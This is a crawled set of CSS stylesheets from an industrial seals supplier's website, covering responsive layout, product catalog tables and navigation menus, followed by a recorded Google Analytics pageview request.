.head_right { width:60%; }
a.quick_txt { margin:0px 10px 0 0px; width:100%; float:right; }
.search_box	{ float:right;}
.flo_l{ float:none;}
.top_menu span { font-size:19px; }
.flex-caption { top:0px!important; font-size:14px!important; line-height:18px !important; }
.flex-caption span { float: left !important; padding: 16px 0 0 17% !important; width: 83% !important;  font-size:34px !important; }
.flex-caption ul { margin:0 0 0 4%!important; }
.btm_box_section { top:435px; }
.box   { width:218px; margin:0 0 20px 16px !important; }
.banner { min-height:600px; }
.footer { width:95%; padding:20px 0 20px 3%; }
.foot_link { float:none; width:100%; margin:0px auto; padding:0px 0px 0px 0px; }
.footer .flo_l { float:none; text-align:center; width:100%; }
.foot_l { width:95%; text-align:center; }
table.scrolltable  { width:99% !important; }
.head_bg   { width:100%; padding:0px 0px 35px 0; }
.bread-crump   { padding:5px 0 0 15px; }
.content_rgt    { width:70%; padding:23px 0 0 2%; }
.btm_content_section  { width:96%; padding:10px 0 10px 2.5%; }
.box_274    { width:50%; }
.btm_content_section .clear { clear:none; }
.table_view  { width:100%; }
ul.table_view li.head { width:100%; }
ul.table_view li.head div { width:100%; } 
ul.table_view li.white, ul.table_view li.gray  { width:100%; }
ul.table_view li.white div.full, ul.table_view li.gray div.full { width:96%; }
.list-left, .list-right  { width:100%; }
.box_container  { padding:10px 13%; width:74%; }
.content_rgt .lft_img_pad img { height:auto !important; }
.dyclear   { clear:both; }
.txt_box  { margin:5px 10px 0 0 !important; }
#aaeform table { float:left; width:98% !important; }
.txt_area_small { width:95% !important; }
a.foot_l { padding:0px 0px 0px 10px; }
.pad7 { float:left; width:100%; text-align:center; }
#maincol table { float:left; width:100%; }
.content_rgt div  { float:left; width:100%; }
.content_rgt table  { float:left; width:100% !important; font-size:13px; }
.content_rgt table td p  { font-size:13px; }
.txtbox_pad_mail   { width:auto !important; padding:10px 7px 0 10px; }
.txt_area   { width:90%;}

}


@media screen and (max-width:559px) {
.header   { width:100%; }
a.quick_txt    { margin:0px 0 3px 0px; font-size:18px; }
.flex-caption { top:0px!important; font-size:12px!important; line-height:18px !important; width:48% !important; }
.flex-caption span { float:left !important; width:210px!important; padding:16px 0 0 15% !important; font-size:28px !important; line-height:32px !important; }
.flex-caption ul { margin:0 0 0 0!important; }
.btm_box_section { top:415px; }
.box   { width:270px; margin:0 0 20px 17% !important; }
.banner { min-height:900px; }
.footer { width:98%; padding:20px 0 20px 1%; }
.foot_link { float:none; width:99%; margin:0px auto; }
.footer .flo_l { float:none; text-align:center; width:100%; }
.foot_l { width:98%; text-align:center; }
.foot_address { width:100%; }

.bread-crump    { padding:5px 0 0 10px; }
.content_lft     { padding:15px 0 0; }
.content_lft ul li  { margin:1px 0; }
.content_rgt  { width:65%; padding:10px 0 0 2%; }
.content_rgt h1   { padding:4px 0 0px; }
.content_rgt p  { padding:2px 0 0px; }
table.scrolltable  { width:98% !important; }
.lft_img_pad  { float:left; width:98%; margin:0px 0px 10px 0; }
.btm_content_section  { width:67%; padding:10px 0 10px 23%; }
.box_274    { width:98%; }
.table_view  { width:100%; }
ul.table_view li.head { width:100%; }
ul.table_view li.head div { width:100%; } 
ul.table_view li.white, ul.table_view li.gray  { width:100%; }
ul.table_view li.white div.full, ul.table_view li.gray div.full { width:96%; }
.list-left, .list-right  { width:100%; }
.box_container  { padding:10px 7%; width:86%; }
.content_rgt .lft_img_pad img { height:auto !important; }
.dyclear   { clear:none; }
div.table-scroll tbody   { top:45px; }
table.scrolltable tbody td strong { font-size:12px; }
table.scrolltable tbody td  { font-size:13px !important; }
tr.bodyCopyBold  { font-size:12px; }
tr.bodyCopy { font-size:12px;  }
#div_main_form table  { font-size:12px; width:100% !important; }
#rfqform table { width:99%;}
.content_rgt h2 { font-size:16px; }
.txtbox_pad_mail  { padding:10px 50px 0 0; }
.txt_box  { margin:5px 10px 0 0 !important; }
#aaeform table { float:left; width:98% !important; }
.txt_area_small { width:95% !important; }
.btm_copy { padding:0px; width:98%; }
#maincol table { float:left; width:100%; }
div.table-scroll { float:left; width:98%!important; } 
.content_rgt div  { float:left; width:100%; }
.content_rgt table  { float:left; width:100% !important; font-size:13px;}
.content_rgt table td p  { font-size:13px; }
.box_411_top p { padding:3px 0 0; }
div.table-scroll thead th, div.table-scroll thead td { font-size:11px; }
#aaeform textarea { width:54% !important; }
.address_pad { width:98%!important; }
#ContactForm textarea { width:50%; }
.spon-list { width:99%; padding:0px 0px 10px 0px; }
.social-links	{ width:100%; float:none; text-align:center; }
}


/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media screen and (max-width:479px) {
.header   { width:100%; }
.head_bg { padding:0px 0px 28px 0px; }
.head_right { width:52%; margin:0px 5px 0px 0px; }
a.quick_txt  { margin:0 0 3px 0px; }
.top_menu span { font-size:18px; }
.logo  { padding:28px 0 0 10px; }
.flex-caption span  { float:left; width:85% !important; font-size:24px !important; line-height:26px!important;}
.flexslider .slides img { width:80%;}
.flex-caption  { float:left!important; width:100%!important; top:225px !important; }
.flex-caption ul { margin:0 0 0 3% !important; }
.box  { width:230px; margin:0 0 20px 7% !important; }
.btm_box_section { top:620px; }
.banner { min-height:1125px; }

.bread-crump    { float:left; width:94%; padding:5px 0 0 10px; font-size:12px; }
.content_lft { width:95%; padding:10px 2% 0px 2%; }
.content_lft ul { width:100%;}
.content_lft ul li   { width:100%; margin:0px 0px 1px 0px; }
.content_lft ul li a  { padding:5px 10px; }
.content_rgt { width:96%; padding:10px 2% 0 2%;  }
.content_rgt h1 { font-size:26px; line-height:30px; }
table.scrolltable  { width:98% !important; }
.btm_content_section  { width:88%; padding:10px 0 10px 10%; }
.box_274    { width:98%; }
.lft_img_pad  { float:left; width:100%; margin:0px 0px 10px 0; }
.table_view  { width:100%; }
ul.table_view li.head { width:100%; }
ul.table_view li.head div { width:100%; } 
ul.table_view li.white, ul.table_view li.gray  { width:100%; }
ul.table_view li.white div.full, ul.table_view li.gray div.full { width:96%; }
.list-left, .list-right  { width:100%; }
.box_container  { padding:10px 0%; width:100%; }
.content_rgt .lft_img_pad img { height:auto !important; }
.dyclear   { clear:none; }
.box_411  { width:100%; }
.src_txt { padding:0px 0px 0px 0px; }
.box_411_top  { width:82.5%; height:64px; background-size:99%; }
.box_411_center { width:90.7%; background-size:100%; padding:0px 0px 0px 20px; }
.box_411_center h3 { font-size:15px; }
.box_411_bottom { width:96.9%; background-size:100%; }
.box_411 h1 { padding:26px 0 0; height:16px; }
.box_411_top .search { width:auto; }
.panel_filter_top span { position:absolute; right:-27px; top:-65px; }
.box_411_center ul.row li { width:92%; padding:0px 0px 0px 5px; font-size:14px; }
.viewport .overview ul { float:left; width:95%; padding:0px 0px 0px 18px; }
table.scrolltable tbody td strong { font-size:12px; }
table.scrolltable tbody td  { font-size:13px !important; }
tr.bodyCopyBold  { font-size:12px; }
tr.bodyCopy { font-size:12px;  }
#div_main_form table  { font-size:12px; width:100% !important; }
#rfqform table { width:99%;}
.catalog_details .panel_filter_main { width:99.5%!important; margin-left:13.7%!important; }
.catalog_details .panel_filter_main .inside { padding:2px !important; }
.catalog_details .panel_filter_main .inside table { width:100%!important; }
.box_411_center ul.row  { width:100%; }
.panel_filter_main { top:-30px !important; }
.filtop  { margin:40px 0px 0px 0px!important; }
.filter_pad { left:-2px !important; top:-9px !important; }
#scrollbar1 { width:93% !important;  }
.catalog_details .panel_filter_top { width:auto; }
.txtbox_pad_mail  { padding:10px 50px 0 0; }
.txt_area { width:92%; }
.txt_box  { margin:5px 10px 0 0 !important; }
#aaeform table { float:left; width:98% !important; }
.txt_area_small { width:95% !important; }
.content_rgt h2 { font-size:16px; }
.catalog_details .panel { width:250px !important; }
.catalog_details .panel_filter  { right:15px !important; }
#div_main_form td  { float:left; width:100%; clear:both; }
.validity-tooltip { width:38% !important; font-size:12px; }
#div_seal_quote_form table  { font-size:12px; width:100% !important; }
#div_seal_quote_form tr  { float:left; width:100%; }
#div_seal_quote_form td  { float:left; width:96%; clear:both; font-size:12px; }
#div_seal_quote_form select { width:50%; margin:0px 0px 10px 0px; }
#div_oring_quote_form table  { font-size:12px; width:100% !important; }
#div_oring_quote_form tr  { float:left; width:100%; }
#div_oring_quote_form td  { float:left; width:96%; clear:both; font-size:12px; padding:3px 0px 3px 5px; }
#div_oring_quote_form select { width:60%; margin:0px 0px 10px 0px; }
#div_oring_quote_form td h2  { font-size:14px; }
#div_oring_quote_form input { width:100%; }
#div_custom_part_quote_form table  { font-size:12px; width:100% !important; }
#div_custom_part_quote_form tr  { float:left; width:100%; }
#div_custom_part_quote_form td  { float:left; width:96%; clear:both; font-size:12px; padding:3px 0px 3px 5px; }
#div_custom_part_quote_form select { width:60%; margin:0px 0px 10px 0px; }
#div_custom_part_quote_form td h2  { font-size:14px; }
#div_custom_part_quote_form input { width:100%; }
ul.tabs li { margin-left:0px!important; padding:0px 2px!important; font-size:14px !important; }
#maincol table { float:left; width:100%; }
div.table-scroll { float:left; width:98%!important; margin:0px 0px 20px 0px; overflow-x:auto; } 
div.table-scroll td {font-size:13px; } 
.content_rgt div  { float:left; width:100%; }
.content_rgt table  { float:left; width:100% !important; font-size:13px; }
.content_rgt table td p  { font-size:13px; }
.box_411_top p { padding:3px 0 0; }
.box_411_center ul li { float:left; }
div.table-scroll thead th, div.table-scroll thead td { font-size:11px; }
.content_rgt ul, .content_rgt ol { float:left; width:90%; }
#aaeform textarea { width:54% !important; }
.address_pad { width:98%!important; }
#ContactForm textarea { width:50%; }
}



--- FILE ---
content_type: text/css
request_url: http://allsealsinc.com/includes/catalog.css
body_size: 7446
content:
/* ============================================================
	BASIC NODE STYLES 
============================================================ */

.entryHead {
	display:block;
	padding:6px;

	background:#e6e7f0;

	border: solid #7b9ebd 1px;
	border-width:1px 0 1px 0;


	font: 10pt arial;
	font-weight:bold;
	color: #313884;

	text-decoration:none;
	text-transform: uppercase;
	text-align: center;

	margin-bottom: 6px;
}

.catalog_links { text-align:right; }
.catalog_links ul { margin:0; padding:0; list-style:none; }
.catalog_links ul li { margin:0; padding:0; list-style:none; display:inline; margin:0 6px; }

.children { margin:12px -12px; }

.children td { vertical-align:top; }


.catalog_thumb {

	width:243px;
	margin:10px 0px 10px 10px;

	text-align:center;
}

.catalog_thumb .thumbnail {
	text-align:center;
	border:inset 1px lightgrey;
	width:210px;height:160px;
	display:block;
	margin:auto;
}

.catalog_thumb .desc {
	margin: 0 12px;
	text-align:left;
}

.catalog_thumb .links {
	margin: 0 12px;

	border-top: solid #7b9ebd 1px;
	margin-top:6px;
	padding-top:6px;
	text-align:left;
}
.catalog_thumb .links a.moreLink { float:right; }
.catalog_thumb .links:after { clear:both; }


.nowCat { margin:12px 0; padding:12px; }




/* ============================================================
	SEARCH RESULTS
============================================================ */

	dl.searchResults dt {
		font-weight:bold; font-size:10pt;
		clear: left;
	}

	dl.searchResults dt .thumb {
		float:left;
	}
	dl.searchResults dt img.thumb,
	dl.searchResults dt thumb img {
		height:50px;
	}

	dl.searchResults dd {
		margin-left: 85px;
		margin-bottom: 1em;
	}

	dl.searchResults .match {
		background-color:yellow;
	}

	dl.searchResults .flag { background:#aaa; -moz-border-radius:12px; border-radius:12px; padding:0 4px; margin:0 2px; }


.catalog_description { margin-left:215px; }
.nowCat h2 { margin-top:0; }
.catalog_description .partnum { font-weight:bold; margin-bottom:1em; }


/* ============================================================
	Catalog Item-Description (Admin-editable) Area 
	Any changes here also go in admin's fckeditor.bodystyles.css
============================================================ */

.catalog_description .secHead { font-weight:bold; }

.catalog_description .infobox {
	float:right; width: 180px;
	background: #E6E7F0;
	
	border: solid #7B9EBD 1px; border-left:0; border-right:0;
	
	padding: 4px 12px;
	margin:0 0 8px 8px;
}

* html .catalog_description .infobox { width:200px; }

/* ============================================================
	Catalog Item-Detail Area 
============================================================ */
.box_411_top .search{width:250px;}
.box_411 a{ color:#023F88; }
.box_411_top .search input{margin:1px 10px;}
.catalog_details { margin:12px 0; }

.catalog_details:after { clear:both; }
.catalog_details .panel { width:360px; float:left; }
.catalog_details .panel.right { float:right; }

.catalog_details .panel_head { margin:0; }

.catalog_details .panel_filter { position:relative; bottom:17px; right:65px;}
/*.catalog_details .panel_filter1 { position:relative; bottom:40px; right:19px; z-index:9999; }*/
.catalog_details .panel_filter_top { height:1.5em; margin-top:-40px; width:20px; float:right;}
.catalog_details .panel_filter_main {
	display:none;
	position:relative;
	background:#E5E5E5;
	bottom:2px;
	width:363px;
	margin-left:7px;
	*margin-left:10px !important;
	top:-17px;
}
.catalog_details .panel_filter_main1 {
	display:none;
	position:relative;
	background:#E5E5E5;
	bottom:2px;
	width:363px;
	margin-left:8px;
}

* html .catalog_details .panel_filter_main { left:-6px }

.catalog_details .panel_filter_main .inside { padding:12px; }

.catalog_details .panel_filter.open .panel_filter_main { display:block; }

.catalog_details .panel_main {}

.catalog_details .panel_data {
	height:auto;
	overflow: hidden;
	border:0;width:100%;
	background:transparent;
}

.catalog_details .panel_mat .panel_data { overflow-y: scroll; }



/* ============================================================
	O-RING DETAILS PAGE
============================================================ */


/* ------------------------------------------------------------
	oring_sizes_data_category

	Scrolling table of sizes
*/

	.oring_size_table { border-collapse: collapse; }
	.oring_size_table td { border-bottom: solid white 1px; border-left: solid white 1px; }


	table.scrolltable td { font-size:100%; }
	
	table.scrolltable { background:white; }
	table.scrolltable thead td { background: #990000; color:white; }
	table.scrolltable thead input { width:100%; }
	table.scrolltable td { vertical-align:top; text-align:left; }
	table.scrolltable td.id { display:none; }
	table.scrolltable tbody td { border-bottom: solid #eee 1px; font-size:15px; }
    table.scrolltable tbody td p { font-size:12px; font-family: Verdana !important; }
    
	table.scrolltable tbody tr.alt { background:#E0E3FF; }
	table.scrolltable tbody tr.hover { background:yellow; cursor:pointer; }

	/* Disable any link styles that may exist */
	table.scrolltable td a,
	table.scrolltable td a:link,
	table.scrolltable td a:visited,
	table.scrolltable td a:hover
	{ text-decoration:none; color:black; }

/* ------------------------------------------------------------
	oring_materials_data_default

	Default materials "page"
*/

	.material_list li { margin-bottom: 1em; }
	.material_list .material_name { font-size: 120%; }
	.material_list .material_aliases { font-style: italic; }

/* ------------------------------------------------------------
	oring_materials_data_details

	Details page (tabbed)
*/

	/*  Compounds  */
	dl.compoundList dt.selected { background:#313981; }
	dl.compoundList dt.selected * { color:white; }
	dl.compoundList dd { display:none; }



	/* Prperties Tables */
	.tbl_prop { width:100%; }
	* html .tbl_prop { width:320px; }
	.tbl_prop td { text-align:center; }
	.tbl_prop td.title { text-align:left; }


	/* Tabs */
	.cbTabber { margin-top: 8px; }

	.cbTabber-tabs ul, .cbTabber-tabs li {margin:0;padding:0;list-style:none; display:inline; }

	.cbTabber-tabs { display:block; border-bottom: solid black 1px; margin-bottom: 12px; padding-bottom:2px; }

	.cbTabber-tabs a,
		.cbTabber-tabs a:link, .cbTabber-tabs a:visited
	 	{ border: solid black 1px; border-bottom:0px; padding:2px 4px; margin:0 3px; text-decoration:none;
	 		-moz-border-radius-topleft: 0.5em;
	 		-moz-border-radius-topright: 0.5em;

	 		border-radius-topleft: 0.5em;
	 		border-radius-topright: 0.5em;

	 	 }
	.cbTabber-tabs a:hover { background:#959DE6; }

	.cbTabber-tabs a.active { background:#394184; color:white; border-size-bottom:1px; }
	.cbTabber-tabs a.active:hover { background:#394184; color:white; }

	.cbTabber-body { padding:0 12px; }

/* ------------------------------------------------------------
	oring_materials_data_search

*/
	.panel_mat dl.searchResults a { font-weight:bold; }

	
	
	
h1,h2,h3,h4,h5,h6,h7 {
	color: #035AAB;
	line-height:30px;
}


table.scrolltable tr:nth-child(odd) {
  background-color: #FFFFFF;
  	
}

table.scrolltable tr:nth-child(even) {
  background-color: #dfdede;
  
}


--- FILE ---
content_type: text/css
request_url: http://allsealsinc.com/includes/ddsmoothmenu.css
body_size: 5149
content:
/*.menu				{ float:left; width:905px; padding:0px 0px 0px 0px; height:13px; margin:0px; border:0px solid #ff0000; font-family: 'DINNextLTProBold'; font-size:14px;   }
.menu ul			{ margin:0px; padding:5px 0px 0px 40px; list-style-type:none; }
.menu ul li			{ float:left; padding:0px 7px 0px 7px; border-right:1px solid #ffffff; font-size:14px; margin:0px 0px 0px 0px; line-height:13px; }
.menu ul li a		{ background:none; color:#FFFFFF; padding:0px 0px 0px 0px; margin:0px; text-decoration:none; }
.menu ul li a:hover, .menu ul li a.active { background:none; color:#FFFFFF; padding:0px 0px 0px 0px; margin:0px; text-decoration:none; }
.menu ul li.last    { padding-right:0px !important;  margin:0px; border:none;  }
*/

.ddsmoothmenu{
	background:none; /*background of menu bar (default state)*/
	width:905px; padding:0px 0px 0px 0px; height:13px; margin:0 auto; border:0px solid #ff0000; font-family: 'din_mediumregular'; font-size:14px;
	position:relative;
	z-index:10000;
}

.ddsmoothmenu ul{
float:left; margin:0px 0px 0px 0px; padding:0px 0px 0px 40px; list-style-type:none;
}

/*Top level list items*/
.ddsmoothmenu ul li{
position: relative;
display: inline;
float:left; padding:0px 10px 0px 10px; background:url(../images/menu_bar.jpg) no-repeat center right; font-size:14px; margin:0px 0px 0px 0px; line-height:13px;
/*height:13px;*/
}

.ddsmoothmenu ul li.last{
padding-right:0px !important;  margin:0px; border:none; background:none; 
}



/*Top level menu link items style*/
.ddsmoothmenu ul li a{
display: block;
height: 22px;
line-height: 22px;
background:none; color:#FFFFFF; padding:0px 0px 0px 0px; margin:0px; text-decoration:none;
}

* html .ddsmoothmenu ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
display: inline-block;
}

.ddsmoothmenu ul li a.selected{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
background:none; color:#e51937; padding:0px 0px 0px 0px; margin:0px; text-decoration:none;}
}

.ddsmoothmenu ul li ul li a.selected{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
color:  #324300; font-size:12px; background:#fcd860;
}

.ddsmoothmenu ul li a:hover{
background:none; color:#e51937; padding:0px 0px 0px 0px; margin:0px; text-decoration:none;}

.ddsmoothmenu ul li .active{
background:none; color:#e51937; padding:0px 0px 0px 0px; margin:0px; text-decoration:none;}

/*1st sub level menu*/
.ddsmoothmenu ul li ul{
position: absolute;
left:0;
display: none; /*collapse all sub menus to begin with*/
border: 2px solid #ffffff;
visibility: hidden;
background:#e7e8e9;
width:249px;
padding:0px 10px 10px 10px;
top:22px !important;
margin:0px 0px 0px -14px;
behavior: url(PIE.htc);
-webkit-box-shadow: 2px 32px 52px -14px rgba(0,0,0,0.5);
-moz-box-shadow: 2px 32px 52px -14px rgba(0,0,0,0.5);
box-shadow: 2px 32px 52px -14px rgba(0,0,0,0.5);
border-top:none;
 }


/*Sub level menu list items (undo style from Top level List Items)*/
.ddsmoothmenu ul li ul li{
display: list-item;
font-family: 'din_mediumregular';
/*background:url(../images/arrow.jpg) no-repeat 3px 0px;*/
font-size:14px;
float: none;
padding:2px 0px 0px 18px; 
margin:0px;
border:none;
background:url(../images/menu_arrow.png) no-repeat 7px 5px;
line-height:14px;
}
.ddsmoothmenu ul li ul li.title{
display: list-item;
font-family: 'din_mediumregular';
/*background:url(../images/arrow_title.jpg) no-repeat 0px 8px;*/
font-size:14px;
float: none;
padding:8px 0px 0px 5px; 
margin:0px;
background:none !important;
border:none;
color:#0a0203;
text-transform:uppercase;
}
.ddsmoothmenu ul li ul li.title a{
color:#0a0203;
text-decoration:none;
}
.ddsmoothmenu ul li ul li.title a:hover{
color:#0a0203;
text-decoration:none;
}

/* Sub level menu links style */
.ddsmoothmenu ul li ul li a{
color:#58595b;
text-decoration:none;
padding:0px;
height:auto;
margin:0px;
line-height:14px;
}
.ddsmoothmenu ul li ul li a:hover{
color:#58595b;
text-decoration:underline;
padding:0px;
margin:0px;
line-height:14px;
}


/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.ddsmoothmenu ul li ul li ul{
top: 0;
margin:0px;
}
.ddsmoothmenu ul li ul li ul li{
display: list-item;
float: left;
}

.ddsmoothmenu ul li ul li ul li a{
	color:#58595b;
	font-size:14px;
}

.ddsmoothmenu ul li ul li ul li a:hover{
	width: 170px; /*width of sub menus*/
	padding:0px 7px;
	margin: 0;
	border-top-width: 0;
	text-align:left;
	border-bottom: 1px solid #50611e;
	border-left:1px solid #50611e;
	border-right:1px solid #50611e;
	background:#fcd860;
	font-size:12px; 
	line-height:32px;
	font-weight:normal;
	color:#324300;
}

/* Holly Hack for IE \*/
* html .ddsmoothmenu{height: 1%;} /*Holly Hack for IE7 and below*/

/* ######### CSS classes applied to down and right arrow images  ######### */

.downarrowclass{
position: absolute;
top: 12px;
right: 7px;
}

.rightarrowclass{
position: absolute;
top: 6px;
right: 5px;
}

/* ######### CSS for shadow added to sub menus  ######### */

.ddshadow{
position: absolute;
left: 0;
top: 0;
width: 0;
height: 0;
/*background: silver;*/
}

.toplevelshadow{ /*shadow opacity. Doesn't work in IE*/
opacity: 0.8;
}


--- FILE ---
content_type: text/css
request_url: http://allsealsinc.com/includes/meanmenu.css
body_size: 5572
content:


/* ##############################################################################################
	
To be used with jquery.meanmenu.js by Chris Wharton (http://www.meanthemes.com/plugins/meanmenu/)

################################################################################################# */

/* hide the link until viewport size is reached */
a.meanmenu-reveal { display: none; }

/* when under viewport size, .mean-container is added to body */
.menu-container { position:relative; z-index: 9999; }

.mean-container .mean-bar { float:left; width:100%; position:relative; padding:0px 0; top:0px; left:0; z-index: 9999; }
.mean-container .mean-bar .menu-head { 
float:left; font-weight:normal; font-size:24px; color: #ffffff; background:#000000; padding:8px 3% 8px 5%; width:90%; height:22px; line-height:22px; 
font-family:'din_mediumregular', Arial;
}
.mean-container a.meanmenu-reveal {
width:25px; height:24px; padding:9px 10px 7px 10px;
position: absolute; top: -2px; right: 0;
cursor: pointer;
font-family:'din_mediumregular', Arial;
text-decoration: none; font-size:13px; text-indent: -9999em; line-height: 22px;
font-size: 1px;
display: block;
background:#f02236;
outline:none;
}
.mean-container a.meanmenu-reveal:hover { background:#202b85; }
.mean-container a.meanmenu-reveal.meanclose { background:#f02338; color:#FFFFFF;  }
.mean-container a.meanmenu-reveal span { display: block; background:#FFFFFF; height: 3px; margin-top: 3px; }
.mean-container a.meanmenu-reveal:hover span, .mean-container a.meanmenu-reveal.meanclose span {  background:#ffffff; }
.mean-container .mean-nav { float: left; width:100%; margin:0; position:absolute; top:38px; }

/*  1st Level Menu  */
.mean-container .mean-nav ul { 
float:left; margin: 0; width:99.2%; list-style-type: none; padding:0; 
border: 1px solid #e8e8e8;
}
.mean-container .mean-nav ul li { position: relative; float: left; width:100%; padding:0px; margin:0px; background:#eaf0f1; border-bottom: 1px solid #d6d3d3;  font-size:14px; font-weight:400; }
.mean-container .mean-nav ul li:hover { background:#fff; }
.mean-container .mean-nav ul li.mean-last { 
border-bottom:none;
}
.mean-container .mean-nav ul li a {
display: block;
float: left;
width: 92%;
padding:2px 4% 3px !important;
margin: 0;
text-align: left;
text-decoration: none;
color:#303030;
line-height:22px;
}
.mean-container .mean-nav ul li a span { color: #15B2CA; display: block; font-size: 13px; font-weight: 400; text-transform: none; }
.mean-container .mean-nav ul li:hover a, .mean-nav ul li.active a, .mean-container .mean-nav ul li:focus a { color:#e51937; }
.mean-container .mean-nav ul li.mean-last a { border-bottom: none; margin-bottom: 0; }

/*  2nd Level Menu  */
.mean-container .mean-nav ul li ul {
border:none;
width: 100%;
background:url(../images/menu-arrow2.png) top left no-repeat;
margin:0px 0px 0px;  padding: 0px 0px 0px 0px;
}
.mean-container .mean-nav ul li ul li { border-bottom:1px solid #eeeeee; line-height:20px; background:#ffffff; }
.mean-container .mean-nav ul li ul li.title     { background-image:none; font-family: 'din_mediumregular'; font-size:14px; color:#0a0203; text-transform:uppercase; padding:0px; margin:0px; }
.mean-container .mean-nav ul li ul li.title a   { background-image:none; color:#0a0203; text-decoration:none; padding:7px 6% 7px 6% !important; margin:0px; }
.ddsmoothmenu ul li ul li.title a:hover { color:#0a0203; text-decoration:none; }
.mean-container .mean-nav ul li:hover ul li { border-bottom:1px solid #e5e5e5; line-height:20px; background:#f7f7f7; }
.mean-container .mean-nav ul li ul li:hover {  background:url(../images/bullet-active.png) 10px 17px no-repeat #ffffff!important; }
.mean-container .mean-nav ul li ul li.bdr { border-bottom:none; }
.mean-container .mean-nav ul li ul li.mean-last { -webkit-border-radius:0px; -moz-border-radius:0px; -khtml-border-radius:0px; border-radius:0px; }
.mean-container .mean-nav ul li ul li:hover a, .mean-nav ul li.active ul li a, .mean-container .mean-nav ul li ul li:focus a { color:#303030; background:none !important;}
.mean-container .mean-nav ul li:hover ul li a{ background:url(../images/menu_arrow.png) 22px 10px no-repeat !important;   color:#303030 !important; }
.mean-container .mean-nav ul li:hover ul li.title a{ background-image:none!important;}
.mean-container .mean-nav ul li li a { background:url(../images/menu_arrow.png) 22px 10px no-repeat; width:84%; padding:7px 6% 7px 10%!important; font-size:14px; font-weight:400; color:#303030; line-height:14px; visibility: visible; }
.mean-container .mean-nav ul li li a:hover { background:url(../images/menu_arrow.png) 22px 10px no-repeat!important; color:#19adc4!important;}

/*  3rd Level Menu  */
.mean-container .mean-nav ul li li li a { width: 70%; padding: 1em 15%; }
.mean-container .mean-nav ul li li li li a { width: 60%; padding: 1em 20%; }
.mean-container .mean-nav ul li li li li li a { width: 50%; padding: 1em 25%; }

/*  Menu Expand  */
.mean-container .mean-nav ul li a.mean-expand {
width:200px;
height: 24px;
border: none !important;
padding:0px;
text-align: right;
position: absolute;
right: 0; top: 0; 
z-index: 2;
font-size:28px;
padding:2px 4% 7px !important;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked { font-size:36px; padding:1px 4% 13px !important; color:#023a3f; }
.mean-container .mean-nav ul li a.mean-expand:hover { background: none; }
.mean-container .mean-push { float: left; width: 100%; padding: 0; margin: 0; clear: both; }
.mean-nav .wrapper { width: 100%; padding: 0; margin: 0; } 

.content_sec{margin-top:10px;}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1929657232&t=pageview&_s=1&dl=http%3A%2F%2Fallsealsinc.com%2Fcyber-cert.html&ul=en-us%40posix&dt=All%20Seals%20Inc.%20-%20The%20Sealing%20Specialists&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=754128576&gjid=181826474&cid=211067931.1768379227&tid=UA-768902-14&_gid=935508301.1768379227&_r=1&_slc=1&z=982211521
body_size: -285
content:
2,cG-ZTGT6YXGWB